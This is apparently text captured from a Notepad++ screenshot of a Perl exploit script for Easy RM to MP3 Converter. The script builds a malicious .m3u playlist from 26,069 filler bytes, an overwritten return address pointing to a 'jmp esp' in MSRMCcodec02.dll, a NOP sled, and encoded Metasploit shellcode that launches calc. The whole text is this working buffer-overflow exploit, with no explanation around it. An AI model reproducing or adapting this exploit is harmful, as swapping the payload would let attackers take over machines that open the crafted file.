 C:\Documents and Settings\USA\Desktop\test\exploitrmtomp3.pl - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ? X
testshellcode.pl exploitshell.pl exploitrmtomp3.pl Easy_RM_to_MP3-exp.py
11 my $file= "exploitrmtomp3.m3u";
12
13 my $junk= "A" x 26069;
14 my $eip = pack('V',0x01ddf23a); #jmp esp from MSRMCcodec02.dll
15
16 my $shellcode = "\x90" x 25;
17
18 # windows/exec - 144 bytes
19 # http://www.metasploit.com
20 # Encoder: x86/shikata_ga_nai
21 # EXITFUNC=seh, CMD=calc
22 $shellcode = $shellcode . "\xdb\xc0\x31\xc9\xbf\x7c\x16\x70\xcc\xd9\x74\x24\xf4\xb1" .
23 "\x1e\x58\x31\x78\x18\x83\xe8\xfc\x03\x78\x68\xf4\x85\x30" .
24 "\x78\xbc\x65\xc9\x78\xb6\x23\xf5\xf3\xb4\xae\x7d\x02\xaa" .
25 "\x3a\x32\x1c\xbf\x62\xed\x1d\x54\xd5\x66\x29\x21\xe7\x96" .
26 "\x60\xf5\x71\xca\x06\x35\xf5\x14\xc7\x7c\xfb\x1b\x05\x6b" .
27 "\xf0\x27\xdd\x48\xfd\x22\x38\x1b\xa2\xe8\xc3\xf7\x3b\x7a" .
28 "\xcf\x4c\x4f\x23\xd3\x53\xa4\x57\xf7\xd8\x3b\x83\x8e\x83" .
29 "\x1f\x57\x53\x64\x51\xa1\x33\xcd\xf5\xc6\xf5\xc1\x7e\x98" .
30 "\xf5\xaa\xf1\x05\xa8\x26\x99\x3d\x3b\xc0\xd9\xfe\x51\x61" .
31 "\xb6\x0e\x2f\x85\x19\x87\xb7\x78\x2f\x59\x90\x7b\xd7\x05" .
32 "\x7f\xe8\x7b\xca";
33
34 open($FILE,">$file");
35 print $FILE $junk.$eip.$shellcode;
Perl source file length : 1278 lines : 37 Ln : 19 Col : 28 Sel : 0 | 0 Dos\Windows UTF-8 w/o BOM INS